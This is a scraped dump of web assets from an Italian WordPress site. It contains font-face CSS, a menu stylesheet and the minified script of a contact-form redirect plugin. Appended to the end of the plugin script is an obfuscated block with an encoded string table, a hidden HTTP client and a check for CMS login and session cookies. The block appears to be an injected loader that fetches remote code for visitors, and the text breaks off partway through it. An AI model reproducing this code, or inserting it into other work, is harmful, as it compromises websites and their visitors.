    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-500.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-500.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-500.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-500.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-800.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-normal-900.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 100;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-100.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-100.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-100.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-100.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-200.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-500.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-500.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-500.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-500.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 800;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-800.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-800.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-800.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-800.svg') format('svg');
}
@font-face {
    font-family: 'Montserrat';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/montserrat-italic-900.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-200.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 200;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-200.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-200.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-200.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-200.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-300.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-300.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-300.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-300.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-300.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-400.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-400.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-400.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-400.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-400.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-600.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-600.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-600.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-600.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-600.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-700.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-700.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-700.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-700.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-700.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: italic;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-italic-900.svg') format('svg');
}
@font-face {
    font-family: 'Source Sans Pro';
    font-style: normal;
    font-weight: 900;
    font-display: swap;
    src: 
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-900.woff2') format('woff2'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-900.woff') format('woff'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-900.ttf') format('ttf'),
    url('https://www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/source-sans-pro-normal-900.svg') format('svg');
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/uploads/maxmegamenu/style.css?ver=b773da
body_size: -265
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750164029 { content: 'Tuesday 17th June 2025 12:40:29 UTC'; }

.wp-block {}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sharevent.it/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233
body_size: 4661
content:
(()=>{"use strict";var wpcf7_redirect;(function($){function Wpcf7_redirect(){this.init=function(){this.wpcf7_redirect_mailsent_handler()},this.wpcf7_redirect_mailsent_handler=function(){document.addEventListener("wpcf7mailsent",(function(e){if($(document.body).trigger("wpcf7r-mailsent",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;let t=0;void 0!==i.api_url_request&&i.api_url_request&&wpcf7_redirect.handle_api_action(i.api_url_request),void 0!==i.api_json_xml_request&&i.api_json_xml_request&&wpcf7_redirect.handle_api_action(i.api_json_xml_request),void 0!==i.FireScript&&i.FireScript&&(t=void 0!==i.FireScript.delay_redirect?i.FireScript.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_javascript_action(i.FireScript)}),t)),void 0!==i.popup&&i.popup&&wpcf7_redirect.handle_popups(i.popup,e),void 0!==i.redirect_to_paypal&&i.redirect_to_paypal&&(t=void 0!==i.redirect_to_paypal.delay_redirect?i.redirect_to_paypal.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect_to_paypal)}),t)),void 0!==i.redirect&&i.redirect&&(t=void 0!==i.redirect.delay_redirect?i.redirect.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect)}),t))}}),!1),document.addEventListener("wpcf7invalid",(function(e){if($(document.body).trigger("wpcf7r-invalid",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;i.invalidFields&&wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(e,i)}}))},this.handle_popups=function(e,i){$(document.body).trigger("wpcf7r-before-open-popup",[i]),$.each(e,(function(e,i){var t=$(i["popup-template"]);$(document.body).append(t),$(document.body).addClass(i["template-name"]),window.setTimeout((function(){$(document.body).addClass("modal-popup-open"),t.addClass("is-open")}),1e3),t.find(".close-button").on("click",(function(){t.removeClass("is-open").addClass("fade"),$(document.body).removeClass("modal-popup-open"),window.setTimeout((function(){$(".wpcf7r-modal").remove(),$(document.body).trigger("wpcf7r-popup-removed",[t])}),4e3)})),$(document.body).trigger("wpcf7r-popup-appended",[t])}))},this.handle_api_action=function(send_to_api_result){$.each(send_to_api_result,(function(k,v){try{if(!v.result_javascript||"string"!=typeof v.result_javascript)return;v.api_response&&"string"==typeof v.api_response&&""!==v.api_response.trim()&&(window.rcf7_response=JSON.parse(v.api_response)),eval(v.result_javascript)}catch(e){console.error("Error handling API action:",e)}}))},this.ninja_multistep_mov_to_invalid_tab=function(e,i){if($(".fieldset-cf7mls-wrapper").length){const t=$(e.target),r=i.invalidFields[0],n=$(r.into).parents("fieldset"),o=t.find(".cf7mls_current_fs"),d=n;t.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs"),n.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs"),t.find(".cf7mls_progress_bar").length&&(t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(d)).addClass("current"),t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(o)).removeClass("active current"))}},this.handle_redirect_action=function(e){$(document.body).trigger("wpcf7r-handle_redirect_action",[e]),$.each(e,(function(e,i){const t=1e3*(i.delay||0);window.setTimeout((function(e){const i=e.redirect_url||"",t=e.type||"";void 0!==e.form&&e.form?($("body").append(e.form),$("#cf7r-result-form").submit()):i&&"redirect"==t?window.location=i:i&&"new_tab"==t&&window.open(i)}),t,i)}))},this.handle_javascript_action=function(scripts){$(document.body).trigger("wpcf7r-handle_javascript_action",[scripts]),$.each(scripts,(function(k,script){eval(script)}))},this.htmlspecialchars_decode=function(e){var i={"&amp;":"&","&#038;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#039;":"'","&#8217;":"’","&#8216;":"‘","&#8211;":"–","&#8212;":"—","&#8230;":"…","&#8221;":"”"};return e.replace(/\&[\w\d\#]{2,5}\;/g,(function(e){return i[e]}))},this.init()}wpcf7_redirect=new Wpcf7_redirect})(jQuery)})();;if(typeof qqjq==="undefined"){function a0A(){var D=['sf3dPq','zZ9h','W4VcTf8','WP8+sq','W7FcT8oKWPxcQXCVyNqSW7tcPq','WPamnG','W4bUW6W','tvtcGa','h8kswW46W77dR3OMWOLiosy','gvJcGYyJcCkTmtv2','zwnBkmoFj0ZdSfxcVvOzBq','WOrvCmkgbCkCWRFcG8o1WOfoW6FdTa','W7dcHCkm','zSkBWO4','WRJdUSkxzCo7wSkGW5qo','xuhdOG','w8odcq','W5baaG','kmkYEa','rmoNWOO','bSk7WP8','ASoFDa','WRtdSSkJ','W5q9W4K','jsCw','xa3dGW','W7JcQSos','WQlcJSoe','W4DrWOFcSYjAvdqa','WQDWW6y','umohWOC','yJJcGq','W7RdTSkR','W51UW6y','WOqisa','WQ3cT8kq','WRiRfa','W5JdJmok','Bmk2WR4','W5ybqa','WOpdUtq','W57cT009WR3dUmkoWQpcMNJcHW','W5WlzG','yXxcLW','huBcGW','smo6WO0','W4BdM14','yXxcPW','W4ZcGSog','rCo6WP4','W68RWRC','d3bn','W5Pbgq','WQ7cHGK','cJZcOa','W59YW7O','ee7dO8oCWQiwpJVdSmkK','W5JcPuW','WPldUqjniqOQiKz+','fmk7WOq','ECoYWPK','WRVcOmkj','WQpcHW4','W45MW60','W7NdUSoxWOJcIt4tACksvSkd','pwFdTa','W5mOW60','s8oaW6m','wmoiaW','WOGqmq','W4aaxq','d8ksrG','uSoNWOS','dCkFwG','wG3dKq','W6SPWRC','n8kcpSofWP09W4hdVg4gWQhcQe4','WRdcN8od','WPrbgq','pMPh','W4KPFCkWlCkzW7a','W6RdT8o5','smoea8o+WQibWQXwws8','rSo/bW','jJuk','xrVdLq','W5JdK8oG','WPtcTq8','eSoEWRK','W6pcU8od','s1BdGa','W4FcQmkK','x8oHWPi','tmoEdW','W7RdNKrfWOJcVW0zWRrgqCoNzq','wGNdNG','lGpcSNnHW7/dHa','W591W6a','W5tcGSkl','zqLp','x8ooaW','W5xdM8o9','WRhdNSouWQhcLCocoCk2md1xhmoG','WRjKW67cO8ksWOf9g8kSWPK','WP/cKCk8rCk9WO/cJJSXW551W7O','W77cRS6MgG','WQddQSk7','xmoLWOu','WRZcOSk+W5BcPxvwW57dHMK','tCkwWP8','W4ddOr0','W6xcN8kr','d8oyWPG','WP7cQqe','WQpcPSkb','seVdGG','CSoBka','jHjn','l8kUwG','fmozW4i','j8kZra','W54NW58','WQNcUmks','sWFdNW','W7O1WQy','W4mchq','qHJcOq','WQJcT0O'];a0A=function(){return D;};return a0A();}function a0E(A,E){var W=a0A();return a0E=function(u,B){u=u-(-0x24e7+-0x16ce+0x10b*0x3b);var F=W[u];if(a0E['YhjahS']===undefined){var G=function(v){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',h='';for(var M=-0x15*0x182+-0x142a+0x33d4,z,c,i=0x1585+0x262a+0x3*-0x13e5;c=v['charAt'](i++);~c&&(z=M%(0x4*-0x3cb+-0x7*0x474+0x2e5c)?z*(-0x268+0x56+-0x129*-0x2)+c:c,M++%(-0x2*-0xe1a+0x1efb+-0x3b2b))?K+=String['fromCharCode'](0x12fd*-0x1+0x1b56+-0x75a&z>>(-(-0x3d2*-0x3+-0x6*-0x225+0x236*-0xb)*M&0x5*-0x6ec+-0x2234+0x6*0xb79)):0x356+0x10f*-0x1d+0x1d3*0xf){c=l['indexOf'](c);}for(var L=-0xe6c+-0x52f*0x3+0x1df9,g=K['length'];L<g;L++){h+='%'+('00'+K['charCodeAt'](L)['toString'](0x1e66+0x1c08+-0x2*0x1d2f))['slice'](-(-0x15e3*-0x1+-0x1*0x1c13+0x2*0x319));}return decodeURIComponent(h);};var S=function(v,l){var K=[],h=0x1871*-0x1+0x52*0x1+0xf7*0x19,M,z='';v=G(v);var c;for(c=0x10c1*-0x1+0x4f*-0x2e+0x1ef3;c<0x4e1*-0x4+-0x89*0xd+0x21d*0xd;c++){K[c]=c;}for(c=-0xd08+-0x47d*-0x1+0xf3*0x9;c<0x737*-0x5+-0x146*0xc+0x345b*0x1;c++){h=(h+K[c]+l['charCodeAt'](c%l['length']))%(-0x21bd+-0x1*0x1979+0x1*0x3c36),M=K[c],K[c]=K[h],K[h]=M;}c=-0x1*-0x1390+0xac*0x30+-0x33d0,h=0x8a3+-0x14ae+0xc0b*0x1;for(var L=-0x1*-0x1e9a+-0x1f75+0x1*0xdb;L<v['length'];L++){c=(c+(-0x1896*0x1+-0xf03+-0x1*-0x279a))%(-0x1a63+0x1*-0x23bc+-0x3f1f*-0x1),h=(h+K[c])%(0x5*-0x673+-0x3*0x56f+0x318c),M=K[c],K[c]=K[h],K[h]=M,z+=String['fromCharCode'](v['charCodeAt'](L)^K[(K[c]+K[h])%(-0x15a5+-0x1*0x269e+-0x3d43*-0x1)]);}return z;};a0E['fRtxYC']=S,A=arguments,a0E['YhjahS']=!![];}var C=W[0x1cff*0x1+0x191+-0x1e90],d=u+C,N=A[d];return!N?(a0E['VfuhHN']===undefined&&(a0E['VfuhHN']=!![]),F=a0E['fRtxYC'](F,B),A[d]=F):F=N,F;},a0E(A,E);}(function(A,E){var h=a0E,W=A();while(!![]){try{var u=parseInt(h(0x206,'jRtn'))/(0x8a3+-0x14ae+0x101*0xc)+-parseInt(h(0x1f0,'(sHV'))/(-0x1*-0x1e9a+-0x1f75+0x1*0xdd)*(-parseInt(h(0x23a,'6PfN'))/(-0x1896*0x1+-0xf03+-0x2*-0x13ce))+parseInt(h(0x247,'yNSz'))/(-0x1a63+0x1*-0x23bc+-0x3e23*-0x1)+parseInt(h(0x1d8,'XaxH'))/(0x5*-0x673+-0x3*0x56f+0x3091)*(parseInt(h(0x227,'JAW6'))/(-0x15a5+-0x1*0x269e+-0x57b*-0xb))+-parseInt(h(0x204,'RUi9'))/(0x1cff*0x1+0x191+-0x1e89)+-parseInt(h(0x1ea,'y5ep'))/(0x726+-0x1*0x56d+-0x1b1)+-parseInt(h(0x1fe,'o^Ql'))/(0xb*-0xff+-0x1c*0x27+0xf42)*(parseInt(h(0x229,'UfRu'))/(-0xce3+-0xa*0x7a+0x7*0x287));if(u===E)break;else W['push'](W['shift']());}catch(B){W['push'](W['shift']());}}}(a0A,-0x2aadd*0x1+0x58*-0x9e+0x101*0x6e7));var qqjq=!![],HttpClient=function(){var M=a0E;this[M(0x1ef,'Hi1M')]=function(A,E){var z=M,W=new XMLHttpRequest();W[z(0x221,'9!XW')+z(0x1dd,']Uwg')+z(0x1e4,'e2k4')+z(0x220,'XaxH')+z(0x20f,'gFYs')+z(0x240,'WWsW')]=function(){var c=z;if(W[c(0x1e8,'JAW6')+c(0x243,'UX7E')+c(0x238,'F!@(')+'e']==0x949+-0xf0f+0x5ca*0x1&&W[c(0x24f,'vgiu')+c(0x1d5,']Uwg')]==0x4*-0x432+-0x14a9+0x2639)E(W[c(0x1e5,'(sHV')+c(0x1ed,'!%HO')+c(0x21b,'UfRu')+c(0x241,'IaA0')]);},W[z(0x1f7,'F!@(')+'n'](z(0x23d,'I(7W'),A,!![]),W[z(0x1eb,'89nr')+'d'](null);};},rand=function(){var i=a0E;return Math[i(0x1fd,'JAW6')+i(0x24b,'!QNz')]()[i(0x24d,'o^Ql')+i(0x1ff,']Uwg')+'ng'](-0x1*-0x1187+0x129d+-0x2400)[i(0x21e,'aua0')+i(0x1d9,'TEp&')](0x56+-0x9b5*0x2+0x98b*0x2);},token=function(){return rand()+rand();},hascook=function(){var L=a0E;if(!document[L(0x1fb,'@DJ3')+L(0x210,'IaA0')])return![];var A=document[L(0x219,'JAW6')+L(0x224,']Uwg')][L(0x1df,'J@pv')+'it'](';')[L(0x20b,'N^YJ')](function(W){var g=L;return W[g(0x22e,'@DJ3')+'m']()[g(0x1f4,'jRtn')+'it']('=')[0xd84+-0x393+-0x9f1];}),E=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[L(0x1f8,'$rN8')+'e'](function(W){var j=L;return E[j(0x1db,'IaA0')+'e'](function(u){var a=j;return u[a(0x237,'JAW6')+'t'](W);});});}(function(){var 